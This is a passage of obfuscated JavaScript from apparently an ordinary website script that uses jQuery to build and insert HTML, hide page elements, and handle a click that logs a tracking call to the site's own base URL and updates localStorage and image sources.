0x50b27d(0x24af)+_0x50b27d(0x2a7a)+_0x50b27d(0x20c4))+(_0x50b27d(0xb7e)+_0x50b27d(0x5fa)+_0x50b27d(0x31ae)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c83)+_0x50b27d(0x1eec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x2ee8)+_0x50b27d(0x285e)+_0x50b27d(0x1fd4)+_0x50b27d(0x130a)+_0x50b27d(0x1652)+_0x50b27d(0x2e29)+_0x50b27d(0x2af6)+_0x50b27d(0x316)+_0x50b27d(0x195d)+_0x50b27d(0xb8f)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x1f1e)+_0x50b27d(0x19b)+_0x50b27d(0x358)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0xf30)+_0x50b27d(0x1aaa)+_0x50b27d(0x2f4b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x2c78)+_0x50b27d(0x275e)+_0x50b27d(0x174c)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x200a)+_0x50b27d(0x8bd)+_0x50b27d(0x2ac7)+_0x50b27d(0x1477)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x116a)+_0x50b27d(0x2d87)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xf8b)+_0x50b27d(0x8ae)+_0x50b27d(0x2811)+_0x50b27d(0x1109)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x1648)+_0x50b27d(0x4ef)+_0x50b27d(0x2fe8)+_0x50b27d(0x1540)+_0x50b27d(0x993)+_0x50b27d(0x3fb)+_0x50b27d(0x315)+_0x50b27d(0x248b)+_0x50b27d(0x2dc7))+(_0x50b27d(0xaef)+_0x50b27d(0x352a)+_0x50b27d(0x104c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x5b6)+_0x50b27d(0x868)+_0x50b27d(0x9d6)+_0x50b27d(0x2812)+_0x50b27d(0xd7d)+_0x50b27d(0x3085)+_0x50b27d(0xc0a)+_0x50b27d(0x35a8)+_0x50b27d(0x654)+_0x50b27d(0x1136)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0x810)+_0x50b27d(0x29d0)+_0x50b27d(0x867)+_0x50b27d(0x16a8)+_0x50b27d(0x1aa3)+_0x50b27d(0x6c2)+_0x50b27d(0x15d2)+_0x50b27d(0x867)+_0x50b27d(0xd6f)+_0x50b27d(0x2341)+_0x50b27d(0x1670)+_0x50b27d(0x30ec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0x2d1e)+_0x50b27d(0x862)+_0x50b27d(0xc28)+_0x50b27d(0x2a30)+_0x50b27d(0x19f3)+_0x50b27d(0x2749)+_0x50b27d(0xa08)+_0x50b27d(0x1271)+_0x50b27d(0x1aee)+_0x50b27d(0x835)+_0x50b27d(0x2dc4)+_0x50b27d(0x190)+_0x50b27d(0x13c7)+_0x50b27d(0x1a28)+_0x50b27d(0x18a)+_0x50b27d(0x365e)+_0x50b27d(0x1587)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x32f9)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c9e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1d99)+_0x50b27d(0x2141)+_0x50b27d(0xe06)+_0x50b27d(0x2958)+_0x50b27d(0x1477)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xa00)+_0x50b27d(0x2465)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0xd55)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1652))+(_0x50b27d(0x2e29)+_0x50b27d(0x2af6)+_0x50b27d(0x316)+_0x50b27d(0x195d)+_0x50b27d(0x12c5)+_0x50b27d(0x1569)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0xf30)+_0x50b27d(0x1aaa)+_0x50b27d(0x2f5b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x2c78)+_0x50b27d(0x275e)+_0x50b27d(0x2079)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x27ce)+_0x50b27d(0x2930)+_0x50b27d(0x35db)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x29a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x23f)+_0x50b27d(0x15de)+_0x50b27d(0x35fc)+_0x50b27d(0x34f6)+_0x50b27d(0x21fa)+_0x50b27d(0xe83)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xa86)+_0x50b27d(0x35ec)+_0x50b27d(0x138d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28f9)+_0x50b27d(0x31e9)+_0x50b27d(0x265)+_0x50b27d(0x1c3c)+_0x50b27d(0x3234)+_0x50b27d(0x2120)+_0x50b27d(0x15e2)+_0x50b27d(0x1775)+_0x50b27d(0x3fb)+_0x50b27d(0x3662)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0xe60)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x74d)+_0x50b27d(0x2546)+_0x50b27d(0x1a56)+_0x50b27d(0xbbf)+_0x50b27d(0xe44)+_0x50b27d(0x465)+_0x50b27d(0xe3d)+_0x50b27d(0x17a9)+_0x50b27d(0x1922)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0x1fde)+_0x50b27d(0x2b49)+_0x50b27d(0x2e47))+(_0x50b27d(0x31cd)+_0x50b27d(0xf19)+_0x50b27d(0x702)+_0x50b27d(0x1ebf)+_0x50b27d(0x5b1)+_0x50b27d(0x933)+_0x50b27d(0x31c8)+_0x50b27d(0x21d2)+_0x50b27d(0x205a)+_0x50b27d(0x2ae3)+_0x50b27d(0x126f)+_0x50b27d(0x2312)+_0x50b27d(0x13b6)+_0x50b27d(0x1f74)+_0x50b27d(0x2b7e)+_0x50b27d(0x2c0a)+_0x50b27d(0x35e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1f86)+_0x50b27d(0x4cf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xd5c)+_0x50b27d(0x362c)+_0x50b27d(0x1912)+_0x50b27d(0xf92)+_0x50b27d(0x1a48)+_0x50b27d(0x20dd)+_0x50b27d(0x320d)+_0x50b27d(0x20fe)+_0x50b27d(0x1036)+_0x50b27d(0xad2)+_0x50b27d(0xece)+_0x50b27d(0xeff)+_0x50b27d(0x148b)+_0x50b27d(0x21a8)+_0x50b27d(0x1094)+_0x50b27d(0x505)+_0x50b27d(0xd1e)+_0x50b27d(0x1045)+_0x50b27d(0x1945)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1140)+_0x50b27d(0x2990)+_0x50b27d(0xa1b)+_0x50b27d(0x2e96)+_0x50b27d(0x739)+_0x50b27d(0x10cf)+_0x50b27d(0x325f)+_0x50b27d(0x1df9)+_0x50b27d(0xa58)+_0x50b27d(0x2a8b)+_0x50b27d(0x2b5e)+_0x50b27d(0x1136)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x2990)+_0x50b27d(0xa1b)+_0x50b27d(0x757)+_0x50b27d(0x296b)+_0x50b27d(0x2bd1)+_0x50b27d(0x3650)+_0x50b27d(0x1ab2)+_0x50b27d(0x2a22)+_0x50b27d(0x21f9)+_0x50b27d(0x2250)+_0x50b27d(0x1a9b)+_0x50b27d(0x96a)+_0x50b27d(0x1a41)+_0x50b27d(0x317f)+_0x50b27d(0x3157)+_0x50b27d(0x361e)+_0x50b27d(0x169f)+_0x50b27d(0x3045)+_0x50b27d(0xb89)+_0x50b27d(0x225e)+_0x50b27d(0x25f3)+_0x50b27d(0x1fb7)+_0x50b27d(0x99d)+_0x50b27d(0x1d29)+_0x50b27d(0x3463)+_0x50b27d(0x2a97)+_0x50b27d(0x1708)+_0x50b27d(0x1813)+_0x50b27d(0x1610)+_0x50b27d(0x19ad)+_0x50b27d(0x11c7)+_0x50b27d(0x212b)+_0x50b27d(0x1abb)+_0x50b27d(0x16e1)+_0x50b27d(0x350c)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3129)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0x9d4)+_0x50b27d(0x3f6)+_0x50b27d(0x1be8)+_0x50b27d(0x308f)+_0x50b27d(0x285b)+_0x50b27d(0x180c)+_0x50b27d(0x2f65)+_0x50b27d(0xb88)+_0x50b27d(0x235a)+_0x50b27d(0x1810)+_0x50b27d(0x2ca9)+_0x50b27d(0x2ccb)+_0x50b27d(0xef1)+_0x50b27d(0x1542)+_0x50b27d(0xab6)+_0x50b27d(0x1db0)+_0x50b27d(0x2558)+_0x50b27d(0x2925)+_0x50b27d(0x6cf)+_0x50b27d(0x283b)+_0x50b27d(0x253f)+_0x50b27d(0x1bb)+_0x50b27d(0x12ad)+_0x50b27d(0xa07)+_0x50b27d(0x1bd2)+_0x50b27d(0x296d)+_0x50b27d(0x956)+_0x50b27d(0x2112)+_0x50b27d(0x12d7)+_0x50b27d(0x806)+_0x50b27d(0xdc5)+_0x50b27d(0x283e)+_0x50b27d(0x35c)+_0x50b27d(0x3621)+_0x50b27d(0x10a7)+_0x50b27d(0x32aa)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x347b)+_0x50b27d(0x1b94)+_0x50b27d(0x1f0b)+_0x50b27d(0x2303)+_0x50b27d(0x790)+_0x50b27d(0x35e6)+_0x50b27d(0x20ff)+_0x50b27d(0x31a0)+_0x50b27d(0x2815)+_0x50b27d(0x2425)+_0x50b27d(0x182e)+_0x50b27d(0x1cd4)+_0x50b27d(0x20bb)+_0x50b27d(0xfe4)+_0x50b27d(0x309d)+_0x50b27d(0x1fe0)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x34ee)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0xfb0)+_0x50b27d(0x2c22)+_0x50b27d(0x35ec)+_0x50b27d(0x102e)+_0x50b27d(0x326e)+_0x50b27d(0x2a6f)+_0x50b27d(0x2175)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1634)+_0x50b27d(0x1948)+_0x50b27d(0x2316)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x337f)+_0x50b27d(0x177f)+_0x50b27d(0xf47))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x12d2)+_0x50b27d(0x3336)+_0x50b27d(0x11ce)+_0x50b27d(0x2101)+_0x50b27d(0x1930)+_0x50b27d(0x1cd7)+_0x50b27d(0x1205)+_0x50b27d(0x2533)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x33f7)+_0x50b27d(0x2930)+_0x50b27d(0x2d7)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x19d9)+_0x50b27d(0xfda)+_0x50b27d(0x13f2)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x25d0)+_0x50b27d(0x2325)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x116d)+_0x50b27d(0x750)+_0x50b27d(0x1c25)+_0x50b27d(0x2af4)+_0x50b27d(0x895)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x271c)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x2e19)+_0x50b27d(0xe90)+_0x50b27d(0x312b)+_0x50b27d(0x2170)+_0x50b27d(0x2a99)+_0x50b27d(0x2a45)+_0x50b27d(0x3247)+_0x50b27d(0x11b7)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x9da)+_0x50b27d(0x1d63)+_0x50b27d(0xa1b)+_0x50b27d(0x191c)+_0x50b27d(0x11a3)+_0x50b27d(0x19b5)+_0x50b27d(0x20c3)+_0x50b27d(0x19ae)+_0x50b27d(0x2d09)+_0x50b27d(0x2300)+_0x50b27d(0x113e)+_0x50b27d(0x8fb)+_0x50b27d(0x528)+_0x50b27d(0x9f4)+_0x50b27d(0x21a9)+_0x50b27d(0x2a1e)+_0x50b27d(0x3663)+_0x50b27d(0x277d)+_0x50b27d(0x3151)+_0x50b27d(0x21ce)+_0x50b27d(0x70b)+_0x50b27d(0x12da)+_0x50b27d(0x18f2)+_0x50b27d(0x62d)+_0x50b27d(0x357f)+_0x50b27d(0x195e)+_0x50b27d(0x1ed1)+_0x50b27d(0x326)+_0x50b27d(0xf04)+_0x50b27d(0x222f))+(_0x50b27d(0x298f)+_0x50b27d(0x2d82)+_0x50b27d(0x20b)+_0x50b27d(0x1d28)+_0x50b27d(0x20e7)+_0x50b27d(0x1731)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x24ac)+_0x50b27d(0x37a)+_0x50b27d(0x1b5d)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2034)+_0x50b27d(0x2ad6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0x252)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x35ce)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x24db)+_0x50b27d(0x166c)+_0x50b27d(0xe06)+_0x50b27d(0x2df6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x3456)+_0x50b27d(0x16db)+_0x50b27d(0x607)+_0x50b27d(0x1c32)+_0x50b27d(0x279f)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x2697)+_0x50b27d(0x251)+_0x50b27d(0x5cc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x207d)+_0x50b27d(0x2e84)+_0x50b27d(0xb33)+_0x50b27d(0x2fad)+_0x50b27d(0x1474)+_0x50b27d(0x1351)+_0x50b27d(0x416)+_0x50b27d(0x1b81)+_0x50b27d(0x966)+_0x50b27d(0xde2)+_0x50b27d(0x3fb)+_0x50b27d(0x2338)+_0x50b27d(0x1faf)+_0x50b27d(0x1706)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x1375)+_0x50b27d(0xbaf)+_0x50b27d(0x330c)+_0x50b27d(0x2e8)+_0x50b27d(0x227b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x189a)+_0x50b27d(0x27ad)+_0x50b27d(0xbab)+_0x50b27d(0x2c7f)+_0x50b27d(0x4f3)+_0x50b27d(0x2b62)+_0x50b27d(0x33fa)+_0x50b27d(0x22e6)+_0x50b27d(0x95f)+_0x50b27d(0x306a))+(_0x50b27d(0x1af4)+_0x50b27d(0x1734)+_0x50b27d(0xe55)+_0x50b27d(0x13d1)+_0x50b27d(0xceb)+_0x50b27d(0x2d2c)+_0x50b27d(0x569)+_0x50b27d(0x32a2)+_0x50b27d(0x1769)+_0x50b27d(0xa13)+_0x50b27d(0x1491)+_0x50b27d(0x2308)+_0x50b27d(0x1458)+_0x50b27d(0x1413)+_0x50b27d(0x126d)+_0x50b27d(0x2190)+_0x50b27d(0x346)+_0x50b27d(0x1609)+_0x50b27d(0x1a6d)+_0x50b27d(0xc5f)+_0x50b27d(0x4b8)+_0x50b27d(0x2e38)+_0x50b27d(0x21e7)+_0x50b27d(0x2503)+_0x50b27d(0x2c81)+_0x50b27d(0x2e97)+_0x50b27d(0x69f)+_0x50b27d(0x2fd8)+_0x50b27d(0x365b)+_0x50b27d(0x3005)+_0x50b27d(0x2076)+_0x50b27d(0x625)+_0x50b27d(0x1a39)+_0x50b27d(0x466)+_0x50b27d(0x334d)+_0x50b27d(0x1ab6)+_0x50b27d(0xf40)+_0x50b27d(0x2916)+_0x50b27d(0x1c57)+_0x50b27d(0x2f4)+_0x50b27d(0x1b62)+_0x50b27d(0xb4f)+_0x50b27d(0x151a)+_0x50b27d(0x28c)+_0x50b27d(0x1e3e)+_0x50b27d(0x2283)+_0x50b27d(0x2c74)+_0x50b27d(0x2e72)+_0x50b27d(0xa4a)+_0x50b27d(0x1126)+_0x50b27d(0x1262)+_0x50b27d(0x5d8)+_0x50b27d(0x2535)+_0x50b27d(0x1a6e)+_0x50b27d(0x29e0)+_0x50b27d(0x1ecc)+_0x50b27d(0xa32)+_0x50b27d(0x2f0b)+_0x50b27d(0x5ef)+_0x50b27d(0x14a1)+_0x50b27d(0x1962)+_0x50b27d(0xbff)+_0x50b27d(0x1533)+_0x50b27d(0x2b88)+_0x50b27d(0x83a)+_0x50b27d(0xb02)+_0x50b27d(0xc49)+_0x50b27d(0x421)+_0x50b27d(0x2eb3)+_0x50b27d(0x92b)+_0x50b27d(0x1483)+_0x50b27d(0x1776)+_0x50b27d(0x4eb)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x34a9)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x4c7)+_0x50b27d(0x1c59)+_0x50b27d(0xed9)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1013)+_0x50b27d(0xde6)+_0x50b27d(0x79f)+_0x50b27d(0x317)+_0x50b27d(0x15db)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e))+(_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xd48)+_0x50b27d(0x30a0)+_0x50b27d(0x1447)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x24db)+_0x50b27d(0x12a8)+_0x50b27d(0xd92)+_0x50b27d(0x1d46)+_0x50b27d(0x317e)+_0x50b27d(0x10d7)+_0x50b27d(0xe2c)+_0x50b27d(0x5b2)+_0x50b27d(0x269a)+_0x50b27d(0x2759)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0xb24)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1044)+_0x50b27d(0x16a5)+_0x50b27d(0xeb3)+_0x50b27d(0x254b)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x117a)+_0x50b27d(0x552)+_0x50b27d(0x2d47)+_0x50b27d(0x317e)+_0x50b27d(0x1862)+_0x50b27d(0x1547)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x24d5)+_0x50b27d(0x317e)+_0x50b27d(0x7ca)+_0x50b27d(0x1237)+_0x50b27d(0x507)+_0x50b27d(0x21f2)+_0x50b27d(0x1a83)+_0x50b27d(0xd48)+_0x50b27d(0x33c7)+_0x50b27d(0x3062)+_0x50b27d(0x2884)+_0x50b27d(0x317e)+_0x50b27d(0x2be1)+_0x50b27d(0xcd5)+_0x50b27d(0x39e)+_0x50b27d(0x2dc3)+_0x50b27d(0x2bfc)+_0x50b27d(0x2ec3)+_0x50b27d(0x2823)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x2724)+_0x50b27d(0x2862)+_0x50b27d(0xb0c)+_0x50b27d(0x21fb)));_0x2f827f[_0x50b27d(0xc79)]($,_0x2f827f[_0x50b27d(0x354d)])[_0x50b27d(0x1264)](_0xe8c9dd);var _0x33b833=_0x50b27d(0x130a)+_0x50b27d(0x1bc5)+_0x50b27d(0x32a1)+_0x50b27d(0x2022)+_0x50b27d(0xd47)+_0x50b27d(0xd46)+_0x50b27d(0x4cd);_0x2f827f[_0x50b27d(0x2712)]($,_0x2f827f[_0x50b27d(0x2630)])[_0x50b27d(0x1264)](_0x33b833),_0x2f827f[_0x50b27d(0x2b51)]($,_0x2f827f[_0x50b27d(0x19de)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0xd3b)]($,_0x2f827f[_0x50b27d(0x2fc9)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x284f)]($,_0x2f827f[_0x50b27d(0x799)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x1ce7)]($,_0x2f827f[_0x50b27d(0x258c)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x2a0e)]($,_0x2f827f[_0x50b27d(0x32f5)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x787)]($,_0x2f827f[_0x50b27d(0xb20)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x2779)]($,_0x2f827f[_0x50b27d(0x2db6)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x1ae8)]($,_0x2f827f[_0x50b27d(0x274b)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x787)]($,_0x2f827f[_0x50b27d(0x1ce0)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x208d)]($,_0x2f827f[_0x50b27d(0x32d1)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x33b8)]($,_0x2f827f[_0x50b27d(0x19c4)])[_0x50b27d(0x2a6d)](),_0x2f827f[_0x50b27d(0x1cd3)]($,_0x2f827f[_0x50b27d(0x31fc)])[_0x50b27d(0x3591)](function(_0x113c3a,_0x5cbf4f){var _0x282764=_0x50b27d;_0x2f827f[_0x282764(0x19cf)]($,_0x5cbf4f)[_0x282764(0x2696)+'nt'](_0x2f827f[_0x282764(0x538)],_0x2f827f[_0x282764(0x2d2)]);}),_0x2f827f[_0x50b27d(0x16f8)]($,_0x2f827f[_0x50b27d(0x1c97)])[_0x50b27d(0xc4f)](function(_0x1fa5be){var _0x4ad11a=_0x50b27d;_0x1fa5be[_0x4ad11a(0x1a95)+_0x4ad11a(0x1e4e)](),_0x2f827f[_0x4ad11a(0x2879)](_0x44e9d6,'no'),_0x2f827f[_0x4ad11a(0xada)](hit_api_tracking,base_url_website,_0x2f827f[_0x4ad11a(0x25c4)]);if(_0x2f827f[_0x4ad11a(0x261)]($,_0x2f827f[_0x4ad11a(0x1c97)])[_0x4ad11a(0x30ed)](_0x2f827f[_0x4ad11a(0x2ba6)])){var _0xf9fa74=_0x2f827f[_0x4ad11a(0x1cd1)][_0x4ad11a(0x559)]('|'),_0x5afeef=0x303+-0xb3d+0x83a;while(!![]){switch(_0xf9fa74[_0x5afeef++]){case'0':_0x2f827f[_0x4ad11a(0x1fb3)]($,_0x2f827f[_0x4ad11a(0x1c97)])[_0x4ad11a(0x2428)](_0x2f827f[_0x4ad11a(0x908)])[_0x4ad11a(0x2f54)+'s'](_0x2f827f[_0x4ad11a(0x154c)]);continue;case'1':localStorage[_0x4ad11a(0x197f)](_0x2f827f[_0x4ad11a(0x1f8c)],_0x2f827f[_0x4ad11a(0x11fe)]);continue;case'2':_0x2f827f[_0x4ad11a(0x2879)]($,_0x2f827f[_0x4ad11a(0x1c97)])[_0x4ad11a(0x2f54)+'s'](_0x2f827f[_0x4ad11a(0x2ba6)]);continue;case'3':localStorage[_0x4ad11a(0x197f)](_0x2f827f[_0x4ad11a(0x3221)],_0x2f827f[_0x4ad11a(0x11fe)]);continue;case'4':_0x2f827f[_0x4ad11a(0xfd9)]($,_0x2f827f[_0x4ad11a(0x1b60)])[_0x4ad11a(0x3591)](function(_0x4f547d,_0x499fb6){var _0x578183=_0x4ad11a,_0x7cd8d5=_0x499fb6[_0x578183(0x306c)][_0x578183(0x28e6)];_0x7cd8d5[_0x578183(0x28eb)](_0x2f827f[_0x578183(0x1223)])&&(_0x499fb6[_0x578183(0x306c)]=_0x2f827f[_0x578183(0x2217)]);});continue;}break;}}else _0x2f827f[_0x4ad11a(0x23bb)](_0x26af92);});function _0x26af92(){var 